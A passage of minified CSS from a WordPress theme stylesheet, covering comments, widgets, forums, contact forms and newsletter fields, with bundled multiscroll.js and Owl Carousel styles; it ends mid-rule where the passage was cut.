ul.zolo-author-social li.user-mail a{background:#6cddff}.author-info ul.zolo-author-social li a:hover{box-shadow:0 16px 10px -10px rgba(0,0,0,.3) inset}header.page-header{float:none}.error404 .page-header{background-color:#fff}.error404 .page-title{line-height:.6;margin:0;position:relative;text-align:center;width:auto}.title404{font-size:220px!important;text-align:center!important;line-height:normal!important;padding:30px 0 50px!important}.error404 .page-wrapper{width:100%;float:left}.error404 .page-header,.error404 .page-content{margin:0 auto;padding-bottom:40px;width:100%}.error404 .page-content{text-align:center;margin:0 auto;width:100%;max-width:600px}.comment-list,.comment-list .children{list-style-type:none;padding:0}.comment-list .children{margin-left:20px}.comment-body{padding:15px;position:relative;background:f8f8f8;border:1px solid #eee;margin-bottom:15px}.comments-area ol.comment-list li{width:100%;float:left}.comment-author{float:left;max-width:74px;margin-right:30px}.comment-author .avatar{display:block;margin-bottom:10px}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login{font-size:14px;font-style:normal}.says{display:none}.no-avatars .comment-author{margin:0 0 5px;max-width:100%;position:relative}.no-avatars .comment-metadata,.no-avatars .comment-content,.no-avatars .comment-list .reply{width:100%}.comment-list .edit-link{margin-left:20px}.comment-awaiting-moderation,.comment-content{display:inline-block}.comment-list .reply{float:right}.comment-content h4{padding-top:0;float:left}.comment-meta,.comment-meta a{font-size:13px;clear:left}.comment-metadata{margin-bottom:0}.ping-meta{color:#a2a2a2;font-size:13px;line-height:2}.comment-awaiting-moderation{color:#a2a2a2}.comment-reply-link:before,.comment-reply-login:before{font-family:'FontAwesome';content:"\f112";margin-right:3px}.commentlist .bypostauthor{border-top:10px solid #e18728}.commentlist li ul.children li.bypostauthor{border-top:10px solid #e18728}.comments-area ul{margin:0}.comments-area h3.comments-title{padding-top:30px}.comment-respond{padding:20px 0 0 0;width:100%;float:left}.comment .comment-respond{margin-bottom:20px;padding:20px}.comment-reply-title{padding-top:0}.comment-reply-title small a{display:inline-block;float:right;font-size:20px;height:26px;line-height:22px;overflow:hidden;width:15px}.comment-reply-title small a:before{font-family:'FontAwesome';content:"\f00d";vertical-align:top}.sidebar .comment-list .comment-reply-title,.sidebar .comment-list .comment-respond .comment-form{padding:0}.comment-form .comment-notes{margin-bottom:15px}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{width:32%;float:left;margin-bottom:8px}.comment-form .comment-form-author,.comment-form .comment-form-email{margin-right:2%}.comment-form [for="author"],.comment-form [for="email"],.comment-form [for="url"],.comment-form [for="comment"]{float:left;padding:5px 0;width:120px}.comment-form .required{color:#ed331c}.comment-form textarea{width:100%;background:#f9f9f9}.form-allowed-tags,.form-allowed-tags code{color:#686758;font-size:12px}.form-allowed-tags code{font-size:10px;margin-left:3px}.comment-list .pingback,.comment-list .trackback{padding-top:24px}.comment-navigation{font-size:20px;font-style:italic;font-weight:200;margin:0 auto;max-width:604px;padding:20px 0 30px;width:100%}.no-comments{background-color:#f8f8f8;font-size:20px;font-style:italic;margin:0;padding:40px 0;text-align:center;clear:both}.widget{width:100%;display:inline-block;margin:0 0 50px}.footer .widget{float:left}.widget ul,.widget ol{list-style-type:none;margin:0;padding:0}.widget .tagcloud a{padding:4px 8px 5px 8px;display:inline-block;border:1px solid #eee;margin:0 7px 7px 0;line-height:normal}.widget li{border-bottom:1px solid #eee;display:block;padding:0 0 10px;margin-bottom:10px}.widget li>ul,.widget li>ol{border-top:1px solid #eee;padding:10px 0 0 15px;margin-top:10px}.widget li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.widget .zolo-megamenu-wrapper .zolo-megamenu-holder,.widget ul.sub-menu,.widget .zolo-navigation ul li ul li a{background:none}.widget .zolo-navigation ul li ul,.widget ul.sub-menu{width:100%}.widget.tweets li{padding-left:40px;position:relative}.widget.tweets li:after{content:"\f099";position:absolute;left:0;top:16px;color:#CCC;font-size:22px;font-family:FontAwesome}.widget.tweets li:hover:after{color:#1da1f2}#bbp-search-form #bbp_search_submit,.search-form .search-submit{text-align:center;display:inline-block;font-size:0;height:38px;width:40px;position:absolute;top:0;right:0;z-index:2;background:none;padding:0;border:0;box-shadow:none}.search-form .search-submit:hover,.search-form .search-submit:focus{background:none;box-shadow:none;padding:0;border:0}.search_page_title1{padding-bottom:20px;font-size:50px}.search_page_title2{padding-bottom:50px;font-size:24px}.search_page_title3{padding-bottom:30px;font-size:20px}.search-not-found{padding-top:100px}.widget_rss .rss-date{display:block}.widget_rss .rss-date,.widget_rss li>cite{color:#a2a2a2}.widget_calendar table,.widget_calendar td{border-collapse:separate}.widget_calendar table{margin-bottom:0;border-bottom:0;border-right:0}.widget_calendar caption{font-size:14px;color:#fff;margin:0;padding:0 8px;border:1px solid #ededed;border-bottom:0}.widget_calendar tbody td#today,.widget_calendar a:hover,.widget_calendar th{color:#fff}.widget_calendar th,.widget_calendar td{padding:0;text-align:center}.widget_calendar a{display:block}.widget_calendar #today a{color:#fff!important}.widget_calendar tbody .pad,.site-footer .widget_calendar tbody .pad{background-color:transparent}@-ms-viewport{width:device-width}@viewport{width:device-width}span.wpcf7-form-control-wrap{width:100%}@media (max-width:767px){.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{width:100%;margin-right:0}}@media (max-width:480px){.title404{font-size:120px!important;text-align:center!important;color:#F00!important;line-height:normal!important;padding:20px 0 50px!important}}@media print{body{background:none!important;color:#000;font-size:10pt}footer a[rel="bookmark"]:link:after,footer a[rel="bookmark"]:visited:after{content:" [" attr(href) "] "}.site{max-width:98%}.site-header{background-image:none!important}.site-header .home-link{max-width:none;min-height:0}.site-title{color:#000;font-size:21pt}.site-description{font-size:10pt}.author-avatar,.site-footer,.comment-respond,.comments-area .comment-edit-link,.comments-area .reply,.comments-link,.entry-meta .edit-link,.page-links,.site-content nav,.widget-area,.main-navigation,.navbar,.more-link{display:none}.entry-header,.entry-content,.entry-summary,.entry-meta{margin:0;width:100%}.page-title{font-size:21pt}.entry-meta,.entry-meta a{color:#444;font-size:10pt}.entry-content img.alignleft,.entry-content .wp-caption.alignleft{margin-left:0}.entry-content img.alignright,.entry-content .wp-caption.alignright{margin-right:0}.format-image .entry-content .size-full{margin:0}.hentry{background-color:#fff}.comments-area>li.comment{background:none;position:relative;width:auto}.comment-metadata{float:none}.comment-author .fn,.comment-reply-link,.comment-reply-login{color:#333}}#bbpress-forums li.bbp-header{background:#f3f3f3;color:#333;font-size:14px;padding:13px 20px}#bbpress-forums li{font-size:14px}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{font-size:13px}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{background:#fff;border-bottom:1px solid #f8f8f8;padding-left:20px;padding-right:20px;padding-top:16px;padding-bottom:16px}li.bbp-body .bbp-forum-title{float:left;width:100%;margin-bottom:6px}#bbpress-forums div.wp-editor-container{border:1px solid #ddd}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:1px solid #f3f3f3;border-top:none}#bbpress-forums fieldset.bbp-form{border:1px solid #f3f3f3;background:none}body #bbpress-forums .bbp-attachments ol li.bbp-atthumb .wp-caption p.wp-caption-text{background:rgba(0,0,0,0) none repeat scroll 0 0;color:inherit;font-size:14px;font-style:normal;font-weight:inherit;line-height:1.3em;margin:5px 0!important;padding:0;text-align:left}#bbpress-forums .bbp-attachments-count{margin-right:9px;margin-top:4px}#bbpress-forums div.odd,#bbpress-forums ul.odd{background:#fff!important}#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header{background:#f7f7f7!important}#bbpress-forums{font-size:13px}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{padding:26px 0 10px}#bbpress-forums fieldset.bbp-form legend{font-size:18px;color:#fff}#bbpress-forums fieldset.bbp-form select{width:60%;height:34px;padding:5px 5px}.bbp-forum-header a.bbp-forum-permalink,.bbp-topic-header a.bbp-topic-permalink,.bbp-reply-header a.bbp-reply-permalink,span.bbp-admin-links a{color:#484848}.bbp-author-avatar{width:80px;height:80px;display:inline-block;overflow:hidden;display:none}.bbp-author-avatar img{width:100%}.bbp-reply-author .bbp-author-avatar{width:80px;height:80px;display:inline-block;overflow:hidden}#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{margin:0!important}#bbpress-forums .status-closed a{color:#2293E4!important}#bbp-single-user-details{background:#fff;border:1px solid #f3f3f3;padding:1.5% 2%;width:28%!important}#bbpress-forums #bbp-user-body{background:#fff;border:1px solid #f3f3f3;padding:1.5% 2%;width:69%!important;margin:0;float:right}#bbpress-forums #bbp-single-user-details #bbp-user-navigation a{color:#747575}#bbpress-forums #bbp-single-user-details #bbp-user-navigation a:hover{color:#2293E4}#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a{color:#2293E4;background:#fafafa!important}#bbp-your-profile .form-table th,#bbp-your-profile .form-table td{padding:5px 8px}#bbps-topic-assign select#bbps_support_options{width:150px;padding:9px;height:36px;border:1px solid #BEBDBD}#bbps-topic-assign{float:right}.bbp-topic-tags{margin-right:15px}.bbp-reply-content a img{display:none}#bbpress-forums #bbp-user-wrapper h2.entry-title{font-weight:700;font-size:18px;color:#333}.edd_users_purchases h4{font-weight:700;color:#333;font-size:18px}#bbpress-forums li.bbp-header #subscription-toggle{margin:0!important}#bbpress-forums fieldset.bbp-form legend{padding:5px 10px!important}.favorite-toggle,a.subscription-toggle,.subscription-toggle{border:0!important;color:#333!important;border-radius:3px!important;cursor:pointer;-webkit-appearance:button;font-size:14px!important;padding:7px 15px!important;margin-left:12px!important}#subscription-toggle{margin-top:8px;display:inline-block}.tab-content img{width:100%}#bbpress-forums div.bbp-breadcrumb,div.bbp-topic-tags,#bbpress-forums .bbp-pagination-count{font-size:16px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar,#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{max-width:100%;height:auto!important}.widget dl{margin:0}.widget dt{margin-right:5px;float:left}.bbp-login-form .bbp-username input,.bbp-login-form .bbp-email input,.bbp-login-form .bbp-password input{width:100%}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{display:inline;font-size:10px;margin-left:6px}.super-sticky .bbp-topic-title,.sticky .bbp-topic-title{position:relative;padding-left:35px}.super-sticky .bbp-topic-title:after,.sticky .bbp-topic-title:after{background:url(../../../themes/apress/images/forum-icons.png) no-repeat left -66px;float:left;width:22px;height:22px;content:"";position:absolute;top:3px;left:0}.sticky .bbp-topic-title .topic-resolved,.sticky .bbp-topic-title .topic-not-resolved,.sticky .bbp-topic-title .topic-working-on-it,.super-sticky .bbp-topic-title .topic-resolved,.super-sticky .bbp-topic-title .topic-not-resolved,.super-sticky .bbp-topic-title .topic-working-on-it{display:none}.topic-resolved{background:url(../../../themes/apress/images/forum-icons.png) no-repeat top left;float:left;width:22px;height:22px;font-size:0;margin-right:13px;margin-top:2px}.topic-not-resolved{background:url(../../../themes/apress/images/forum-icons.png) no-repeat left -44px;float:left;width:22px;height:22px;font-size:0;margin-top:2px;margin-right:13px}.topic-working-on-it{background:url(../../../themes/apress/images/forum-icons.png) no-repeat left -22px;float:left;width:22px;height:22px;font-size:0;margin-top:2px;margin-right:13px}.pagetitle_parallax .topic-resolved,.pagetitle_parallax .topic-not-resolved,.pagetitle_parallax .topic-working-on-it{display:none!important}body #bbpress-forums div.bbp-breadcrumb p,#bbpress-forums div.bbp-topic-tags p{padding-top:0}.bbp-pagination-links a,.bbp-pagination-links span.current{float:none!important;display:inline!important;padding:3px 10px!important}.sidebar_widget_style_box .sidebar .widget{padding:25px}.sidebar .widget h3.widget-title{padding:0;color:#333;font-size:18px;line-height:26px}.sidebar .widget h3.widget-title span{display:inline-block}.tagcloud{padding-top:9px}.zolo-about-me img.zolo-about-me-banner{width:100%}.zolo-about-me .zolo-about-me-header img.zolo-about-me-avatar{float:left;margin-right:15px;margin-top:-60px;max-width:50%;border:3px solid #fff;position:relative}.zolo-about-me.avtar-style-circle .zolo-about-me-header img.zolo-about-me-avatar{-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.zolo-about-me .zolo-about-me-header .zolo-about-me-name{padding:0;clear:none;float:left;font-size:16px;font-weight:700;margin:15px 0;text-transform:uppercase}.zolo-about-me .zolo-about-me-text{clear:both;padding:15px 0 0}.zolo-about-me.style-simple{text-align:center}.zolo-about-me.style-simple img.zolo-about-me-banner{margin:0 0 18px;float:none}.zolo-about-me.style-simple .zolo-about-me-header img.zolo-about-me-avatar{margin:12px 0;float:none}.zolo-about-me.style-simple .zolo-about-me-header .zolo-about-me-name{float:none;padding:0;margin:12px 0 10px}.zolo-signature-box{width:100%;float:left;text-align:center}.zolo-about-me img.zolo-about-me-signature{margin-top:30px}.zolo-about-me ul.zolo-about-me-social{padding:0;margin:30px 0 0;text-align:center;display:table;width:100%;table-layout:fixed}.zolo-about-me ul.zolo-about-me-social li{padding:0;border:0;width:auto;display:inline-block;float:none}.zolo-about-me ul.zolo-about-me-social li a{font-size:14px;height:40px;line-height:40px;width:40px;text-align:center;border:1px solid #CCC;margin:3px 3px;display:inline-block;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s}.zolo-about-me ul.zolo-about-me-social.style-none li a{border:0;background:none;width:22px;line-height:22px;height:22px}.zolo-about-me ul.zolo-about-me-social.style-modern li{float:none;padding:0;border:0;width:auto;display:table-cell}.zolo-about-me ul.zolo-about-me-social.style-modern li a{width:100%;height:38px;line-height:38px;font-size:14px;display:block;float:none;padding:0;margin:0;border:0}.zolo-about-me ul.zolo-about-me-social.style-modern li.facebook a{background:#37589b}.zolo-about-me ul.zolo-about-me-social.style-modern li.google-plus a{background:#de5a49}.zolo-about-me ul.zolo-about-me-social.style-modern li.instagram a{background:#5996c7}.zolo-about-me ul.zolo-about-me-social.style-modern li.linkedin a{background:#419cca}.zolo-about-me ul.zolo-about-me-social.style-modern li.pinterest a{background:#cb2027}.zolo-about-me ul.zolo-about-me-social.style-modern li.twitter a{background:#46d4fe}.zolo-about-me ul.zolo-about-me-social.style-modern li.youtube-play a{background:#dd4646}.zolo-about-me ul.zolo-about-me-social.style-modern li a{color:#fff}.zolo-about-me ul.zolo-about-me-social.style-modern li a:hover{-webkit-box-shadow:inset 0 16px 10px -10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 16px 10px -10px rgba(0,0,0,.3);box-shadow:inset 0 16px 10px -10px rgba(0,0,0,.3)}.zolo-about-me ul.zolo-about-me-social.style-circle li a{-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.widget.contact_info_widget ul{list-style:none}.widget.contact_info_widget ul li{border:none;padding:0 0 10px 0!important}.contact_info_widget .contact_info_label{float:left;margin-right:8px}.contact_info_widget .contact_info_value{display:table-cell}.widget ul.Gallery{margin:0 -5px}.widget ul.Gallery li{float:left;padding:5px;border:none;width:33.333%}.widget ul.Gallery li:nth-child(3n+1){clear:both}.widget ul.Gallery li img{width:100%}.widget ul.Gallery li a{margin:0;width:100%;height:inherit}.widget ul.Gallery li .post_list_thumb{display:inline}.widget .post_list_item{display:block}.widget .post_list_thumb{display:table-cell}.widget .post_list_thumb a{width:90px;height:90px;margin:5px 20px 5px 0;float:left}.widget .post_list_content{display:table-cell;vertical-align:top;padding:5px 0}.widget .post-date{font-style:italic;width:100%;display:inline-block;font-size:80%}.widget_post_thumbnail{max-width:60px;float:left;margin-right:10px}.widget_post_text{display:table-cell}.widget_post_text .post-date{padding-top:6px;display:block}.apress-widget-menu-vertical li:after{transition:0.6s ease-in-out;-moz-transition:0.6s ease-in-out;-webkit-transition:0.6s ease-in-out;-ms-transition:0.6s ease-in-out;-o-transition:0.6s ease-in-out}.apress-widget-menu-vertical li{position:relative}.apress-widget-menu-vertical li a{display:block}.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],.wpcf7-form input[type=button]{-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s}.wpcf7-form{margin:0 0 20px 0}.wpcf7-form p{display:inline-block;width:100%;padding:10px 0 25px}.wpcf7-form .uneditable-input,.wpcf7-form input,.wpcf7-form textarea{width:100%;float:left;border-width:1px;border-style:solid;border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;padding:5px 10px}.wpcf7-form .input_borderradius .uneditable-input,.wpcf7-form .input_borderradius input,.wpcf7-form .input_borderradius textarea{border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;-webkit-border-radius:4px}.wpcf7-form .uneditable-input,.wpcf7-form input{height:44px}textarea{height:150px}.wpcf7-form select{padding:10px;width:100%;border:1px solid transparent;height:44px}.wpcf7-form input[type="checkbox"],.wpcf7-form input[type="radio"]{width:auto;float:none;height:auto;margin:0}.wpcf7-form input[type="file"]{width:auto;height:30px;border:0!important;float:none;padding:0}.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{width:auto;padding:9px 16px;font-size:13px;height:auto;line-height:normal;text-align:center;margin:0;border:none}.wpcf7-form div.wpcf7-response-output{margin:20px 0 10px;float:left;width:100%;clear:both}.wpcf7-form span.wpcf7-not-valid-tip{display:inline}.wpcf7-form .contact_form span.wpcf7-not-valid-tip{display:none}.wpcf7-form .input_bottom_border .uneditable-input,.wpcf7-form .input_bottom_border input,.wpcf7-form .input_bottom_border textarea{border-width:0 0 1px 0}.apress_contactform{display:inline-block}.footer .contact_form,.contact_form{margin:0 -15px;padding:0;list-style:none}.footer .contact_form li,.contact_form li{width:100%;float:left;padding:10px 15px 25px}.footer .contact_form li:last-child{padding-bottom:0}.contact_form li.one_half{width:50%}.contact_form li.one_third{width:33.333333%}.contact_form li.one_fourth{width:25%}.wpcf7-form .transparent_button button,.wpcf7-form .transparent_button input[type=reset],.wpcf7-form .transparent_button input[type=submit],html .wpcf7-form .transparent_button input[type=button]{background:none!important;border-width:0 0 1px 0!important;box-shadow:none}.fullwidth_buttton .wpcf7-form button,.fullwidth_buttton .wpcf7-form input[type=reset],.fullwidth_buttton .wpcf7-form input[type=submit],html .fullwidth_buttton .wpcf7-form input[type=button]{width:100%;font-size:16px;padding:12px 24px}.medium_buttton .wpcf7-form button,.medium_buttton .wpcf7-form input[type=reset],.medium_buttton .wpcf7-form input[type=submit],html .medium_buttton .wpcf7-form input[type=button]{padding:12px 24px;font-size:16px}.zt_field{position:relative}.zt_field select{appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;background:#fff;box-sizing:border-box;-webkit-box-sizing:none;-moz-box-sizing:none;-o-box-sizing:none;cursor:pointer;display:block;outline:none;height:44px;overflow:ellipsis;padding:7px 15px;position:relative;text-indent:.01px;text-overflow:'';-webkit-text-overflow:none;-moz-text-overflow:none;-o-text-overflow:none;vertical-align:middle;z-index:5;margin:0}.zt_field .zolo-shortcodes-arrow::after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;content:"";height:0;left:50%;margin:-2px 0 0 -2px;position:absolute;top:50%;width:0}.zt_field .zolo-shortcodes-arrow{background:#fff none repeat scroll 0 0;border-left:1px solid #d9d9d9;height:42px;line-height:40px;pointer-events:none;position:absolute;right:1px;text-align:center;top:1px;width:35px;z-index:10}.zt_field select option{padding:5px 20px}.zt_field select[multiple="multiple"]{height:auto}.wpcf7-form .zt_input_icon input[type="text"],.wpcf7-form .zt_input_icon input[type="email"],.wpcf7-form .zt_input_icon input[type="tel"],.wpcf7-form .zt_input_icon textarea{padding-left:44px}.zt_icon_align_right .your-name,.zt_icon_align_right .your-email,.zt_icon_align_right .your-subject,.zt_icon_align_right .your-message,.zt_input_icon .your-name,.zt_input_icon .your-email,.zt_input_icon .your-subject,.zt_input_icon .your-tel,.zt_input_icon .your-message{position:relative;font-family:'FontAwesome';float:left;width:100%}.zt_input_icon .your-name:after{content:"\f007";position:absolute;left:17px;top:0;font-size:15px;line-height:43px}.zt_input_icon .your-email:after{content:"\f003";position:absolute;left:17px;top:0;font-size:15px;line-height:43px}.zt_input_icon .your-subject:after{content:"\f0eb";position:absolute;left:17px;top:0;font-size:18px;line-height:43px}.zt_input_icon .your-tel:after{content:"\f095";position:absolute;left:17px;top:0;font-size:15px;line-height:43px}.zt_input_icon .your-message:after{content:"\f040";position:absolute;left:17px;top:0;font-size:15px;line-height:43px}body .wpcf7-form input[type=text].wpcf7-not-valid,body .wpcf7-form input[type=email].wpcf7-not-valid,body .wpcf7-form input[type=tel].wpcf7-not-valid,body .wpcf7-form textarea.wpcf7-not-valid,body .wpcf7-form input[type=url].wpcf7-not-valid,body .wpcf7-form input[type=date].wpcf7-not-valid,body .wpcf7-form input[type=number].wpcf7-not-valid{border-color:#F00!important}.zt_newsletter{width:100%;float:left;position:relative}.wpcf7-form .zt_newsletter_style1 input[type=email]{border-width:0 0 1px 0;background:none!important;padding-right:94px}.wpcf7-form .zt_newsletter_style1 [type="submit"]{border-width:0 0 1px 0;background:none!important;padding:0 8px 0 0;height:44px;line-height:44px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;box-shadow:none;color:#000!important;position:absolute;right:0;top:0}.wpcf7-form .zt_newsletter_style2 input[type=email]{padding-right:94px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.wpcf7-form .zt_newsletter_style2 [type="submit"]{position:absolute;right:0;top:0;padding:0 35px;height:44px;line-height:44px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;box-shadow:none;color:#000!important}.wpcf7-form .zt_newsletter_style3 input[type=email]{padding-right:94px;background:rgba(255,255,255,.09)}.wpcf7-form .zt_newsletter_style3 input[type=email]:focus{background:rgba(255,255,255,0)}.wpcf7-form .zt_newsletter_style3 [type="submit"]{border-width:0;background:none!important;padding:0 30px;height:44px;line-height:44px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;box-shadow:none;color:#000;position:absolute;right:0;top:0;letter-spacing:1px}.wpcf7-form .zt_newsletter_style3 [type="submit"]:hover{letter-spacing:3px;padding:0 24px}.wpcf7-form .zt_newsletter_style4 input[type=email]{border-width:0 0 1px 0;background:none!important;padding-right:94px}.wpcf7-form .zt_newsletter_style4 #submit,.wpcf7-form .zt_newsletter_style4 [type="submit"]{border-width:0px!important;background:none!important;padding:0 8px 0 0;height:44px;line-height:44px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;box-shadow:none;color:#000!important;position:absolute;right:0;top:0}.apress_svg_arrow_link{position:relative;z-index:1;display:inline-block;cursor:pointer}.apress_svg_arrow_link .apress_svg_arrow_icon{position:relative;margin-left:10px;transition:-webkit-transform 0.6s ease;transition:transform 0.6s ease;transition:transform 0.6s ease,-webkit-transform 0.6s ease;vertical-align:middle;text-align:center}.apress_svg_arrow_link .apress_svg_arrow_circle{transition:stroke-dashoffset .6s ease;stroke-dasharray:95;stroke-dashoffset:95}.wpcf7-form #submit:hover .apress_svg_arrow_circle{stroke-dashoffset:0}.zolo_footer_area .apress_svg_arrow_icon .apress_svg_arrow_circle1{stroke:#2b2b2b}.zolo_footer_area .apress_svg_arrow_icon .apress_svg_arrow_circle{stroke:#c9b47b}.zolo_footer_area .apress_svg_arrow_icon .apress_svg_arrow{stroke:#eee}.ult_exp_section_layer,.ult_exp_content{width:100%;float:left}@media (max-width:767px){.contact_form li.one_half,.contact_form li.one_third{width:100%}}.wp-block-archives.aligncenter,.wp-block-categories.aligncenter{text-align:center}.wp-block-archives,.wp-block-categories,.wp-block-latest-posts{padding:0;list-style:none;margin:0}.wp-block-archives li,.wp-block-categories li,.wp-block-latest-posts li{color:#767676;font-size:150%;font-weight:700;line-height:1.4;padding-bottom:1rem}.wp-block-latest-posts.is-grid li{border-top:2px solid #ccc;padding-top:1rem;margin-bottom:2rem}.entry-content .wp-block-pullquote blockquote{padding:0;margin:0;border:0;margin-top:calc(4 * 1rem);margin-bottom:calc(4.33 * 1rem)}.entry-content .wp-block-pullquote p{font-size:1.6875em;font-style:italic;line-height:1.3;margin-bottom:.5em;margin-top:.5em}@media only screen and (min-width:768px){.entry-content .wp-block-pullquote p{font-size:2.25em}}.entry-content .wp-block-pullquote.is-style-solid-color{padding-left:10%;padding-right:10%}.entry-content .wp-block-pullquote.is-style-solid-color p{font-size:1.6875em;line-height:1.3;margin-bottom:.5em;margin-top:.5em}@media only screen and (min-width:768px){.entry-content .wp-block-pullquote.is-style-solid-color p{font-size:2.25em}}.entry-content .wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;padding-left:0;margin-left:1rem;margin-right:1rem}.entry-content .wp-block-pullquote.is-style-solid-color cite{color:inherit}/*!
 * multiscroll.js 0.2.1
 * https://github.com/alvarotrigo/multiscroll.js
 * @license MIT licensed
 *
 * Copyright (C) 2016 alvarotrigo.com - A project by Alvaro Trigo
 */
 .ms-section{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ms-section.ms-table{display:table;width:100%}.ms-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%}.ms-easing{-webkit-transition:all 0.7s ease-out;-moz-transition:all 0.7s ease-out;-o-transition:all 0.7s ease-out;transition:all 0.7s ease-out}#multiscroll-nav{position:fixed;z-index:100;margin-top:-32px;top:50%;opacity:1}#multiscroll-nav.right{right:17px}#multiscroll-nav.left{left:17px}#multiscroll-nav ul{margin:0;padding:0}#multiscroll-nav li{display:block;position:relative}#multiscroll-nav li a{display:block;padding:15px 17px;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#multiscroll-nav li .active span{background:#333}#multiscroll-nav li .active span{-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1);box-shadow:inset 0 0 0 1px #000;background-color:transparent;opacity:1}#multiscroll-nav span{border-radius:50%;position:absolute;z-index:1;height:6px;width:6px;border:0;box-shadow:0 0 0 5px #000 inset;opacity:.4;left:50%;top:50%;margin:-3px 0 0 -3px;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.multiscroll-tooltip{position:absolute;top:0;color:#fff;font-size:14px;font-family:arial,helvetica,sans-serif;white-space:nowrap;max-width:220px;overflow:hidden;display:block;opacity:0;width:0;cursor:pointer}#multiscroll-nav ul li:hover .multiscroll-tooltip{-webkit-transition:opacity 0.2s ease-in;transition:opacity 0.2s ease-in;width:auto;opacity:1}#multiscroll-nav ul li .multiscroll-tooltip.right{right:30px;opacity:1}.multiscroll-tooltip.left{left:20px}.ms-responsive .ms-hide{display:none}.ms-scrollable{overflow:hidden;position:relative}.ms-scroller{overflow:hidden}.iScrollIndicator{border:0!important}@media (max-width:1050px){html.apress_split_slider_enable{overflow:visible!important;height:auto!important}html.apress_split_slider_enable body.page-template-template-split-page{overflow:visible!important;height:auto!important}html.apress_split_slider_enable body .vertical_split_slider{height:auto!important}html.apress_split_slider_enable body .vertical_split_slider .ms-left,html.apress_split_slider_enable body .vertical_split_slider .ms-right{width:100%!important;height:auto!important;position:relative!important;top:0!important;left:0!important;right:0!important;touch-action:auto!important}}@charset "UTF-8";html{font-size:calc(4px + 0.45vw)}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes 